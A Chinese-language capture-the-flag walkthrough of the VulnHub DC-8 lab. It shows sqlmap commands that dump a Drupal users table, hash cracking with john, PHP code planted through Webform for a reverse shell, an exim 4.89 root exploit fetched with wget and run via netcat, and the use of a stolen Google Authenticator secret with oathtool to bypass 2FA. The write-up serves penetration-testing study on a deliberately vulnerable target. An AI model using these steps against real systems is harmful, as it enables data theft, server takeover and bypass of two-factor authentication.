前言 vulnhub dc8
https://www.vulnhub.com/entry/dc-8,367/
靶机IP
信息收集 1 nmap -p- --min-rate 10000 192.168.1.13 -oN nmap/port.txt
1 2 3 PORT STATE SERVICE22 /tcp open ssh80 /tcp open http
1 nmap -sT -sC -sV -O -p22,80 192.168.1.13 -oN nmap/detail.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PORT STATE SERVICE VERSION22 /tcp open ssh OpenSSH 7.4 p1 Debian 10 + deb9u1 (protocol 2.0 )ssh-hostkey: 2048 35 :a7:e6:c4:a8:3 c:63 :1 d:e1:c0:ca:a3:66 :bc:88 :bf (RSA)256 ab:ef:9 f:69 :ac:ea:54 :c6:8 c:61 :55 :49 :0 a:e7:aa:d9 (ECDSA)256 7 a:b2:c6:87 :ec:93 :76 :d4:ea:59 :4 b:1 b:c6:e8:73 :f2 (ED25519)80 /tcp open http Apache httpd_http-title: Welcome to DC-8 | DC-8 _http-server-header: Apache_http-generator: Drupal 7 (http:// drupal.org)txt: 36 disallowed entries (15 shown)/ includes/ / misc/ / modules/ / profiles/ / scripts/ / themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt /LICENSE.txt /MAINTAINERS.txt Address: 08 :00 :27 :8 C:51 :C4 (Oracle VirtualBox virtual NIC)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed porttype: general purposeRunning: Linux 3 .X|4 .XCPE: cpe:/ o:linux:linux_kernel:3 cpe:/ o:linux:linux_kernel:4 details: Linux 3.2 - 4.14 Distance: 1 hopInfo: OS: Linux; CPE: cpe:/ o:linux:linux_kernel
开放端口
22/tcp : SSH (OpenSSH 7.4p1)80/tcp : HTTP (Apache, 运行 Drupal 7)
CMS : Drupal 7系统 :Linux 3.2 - 4.14
1 dirsearch -u http://192.168.1.13 -i 200 ,301
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 [07:01:14] 200 - 33 KB - /CHANGELOG.txt[07:01:16] 200 - 769 B - /COPYRIGHT.txt[07:01:29] 301 - 237 B - /includes -> http:[07:01:31] 200 - 868 B - /INSTALL.mysql.txt[07:01:31] 200 - 1 KB - /install.php[07:01:31] 200 - 842 B - /INSTALL.pgsql.txt[07:01:31] 200 - 1 KB - /install.php?profile=default [07:01:32] 200 - 6 KB - /INSTALL.txt[07:01:35] 200 - 7 KB - /LICENSE.txt[07:01:38] 200 - 2 KB - /MAINTAINERS.txt[07:01:40] 301 - 233 B - /misc -> http:[07:01:41] 301 - 236 B - /modules -> http:[07:01:44] 200 - 2 KB - /node[07:01:52] 301 - 237 B - /profiles -> http:[07:01:53] 200 - 2 KB - /README.txt[07:01:55] 200 - 744 B - /robots.txt[07:01:56] 301 - 236 B - /scripts -> http:[07:01:59] 301 - 234 B - /sites -> http:[07:01:59] 200 - 129 B - /sites/all/libraries/README.txt[07:01:59] 200 - 0 B - /sites/example.sites.php[07:01:59] 200 - 545 B - /sites/all/themes/README.txt[07:01:59] 200 - 715 B - /sites/all/modules/README.txt[07:01:59] 200 - 431 B - /sites/README.txt[07:02:05] 301 - 235 B - /themes -> http:[07:02:08] 200 - 3 KB - /UPGRADE.txt[07:02:09] 200 - 2 KB - /user[07:02:09] 200 - 2 KB - /user/[07:02:09] 200 - 2 KB - /user/login/[07:02:11] 200 - 177 B - /views/ajax/auto complete/user/a[07:02:13] 200 - 2 KB - /web.config[07:02:16] 200 - 42 B - /xmlrpc.php
一个个目录看完,并没有找到有用的信息
SQL注入 主页Detail栏发现存在参数sql注入
1 http ://192.168.1.13 /?nid=1
1 2 3 4 sqlmap -u "http://192.168.1.13/?nid=1" -p nid --dbs --batch --random-agent [*] d7db[*] information_schema
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 sqlmap -u "http://192.168.1.13/?nid=1" -p nid --dbs --batch --random-agent -D d7db --tables block | cache | filter | history | role | system | actions | authmap | batch | block_custom | block_node_type | block_role | blocked_ips | cache_block | cache_bootstrap | cache_field | cache_filter | cache_form | cache_image | cache_menu | cache_page | cache_path | cache_views | cache_views_data | ckeditor_input_format | ckeditor_settings | ctools_css_cache | ctools_object_cache | date_format_locale | date_format_type | date_formats | field_config | field_config_instance | field_data_body | field_data_field_image | field_data_field_tags | field_revision_body | field_revision_field_image | field_revision_field_tags | file_managed | file_usage | filter_format | flood | image_effects | image_styles | menu_custom | menu_links | menu_router | node | node_access | node_revision | node_type | queue | rdf_mapping | registry | registry_file | role_permission | search_dataset | search_index | search_node_links | search_total | semaphore | sequences | sessions | shortcut_set | shortcut_set_users | site_messages_table | taxonomy_index | taxonomy_term_data | taxonomy_term_hierarchy | taxonomy_vocabulary | url_alias | users | users_roles | variable | views_display | views_view | watchdog | webform | webform_component | webform_conditional | webform_conditional_actions | webform_conditional_rules | webform_emails | webform_last_download | webform_roles | webform_submissions | webform_submitted_data |
1 sqlmap -u "http://192.168.1.13/?nid=1" -p nid --dbs --batch --random-agent -D d7db -T users --dump
破解
1 john --wordlist=/usr/ share/wordlists/ rockyou.txt hashes.txt
得到凭据
成功登入后台


GetShell 登录到后台,在Contact Us -> Webfirm -> Form setting可以写入php代码
提交contact us表单后则会进入植入代码的页面

反弹shell

exim提权 搜索suid发现存在exim4
查看版本
1 2 3 /usr/sbin/exim4 -bVversion 4.89
1 searchsploit exim | grep " Privilege"
1 2 3 wget http:sh sh -m netcat
得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 Brilliant - you have succeeded!!! 888 888 888 8888888b. 888 888 888 888 888 888 888 888 "Y88b 888 888 888 888 888 888 888 888 888 888 888 888 888 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " " 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
2FA认证 作者在题目中提到了2FA(双因素认证)
简单的说就是要在认证的时候输入密码 以及根据密钥动态生成的Verification code
已经拿到root,进行2FA实验
通过/var/log/auth.log发现dc8user配置了2FA
在dc8user家目录得到了.google_authenticator
1 2 3 4 5 6 7 NRJWQLHCQYKWD27G2GW4XFBR7Q <" WINDOW_SIZE 17 <-- 2. 窗口大小 (允许的时间偏差) " TOTP_AUTH <27017752 <93723285 <97959003 <36240515 <
根据密钥生成验证码
1 oathtool --totp -b NRJWQLHCQYKWD27G2GW4XFBR7Q

从kali即可无需密码登录dc8user
输入Verification code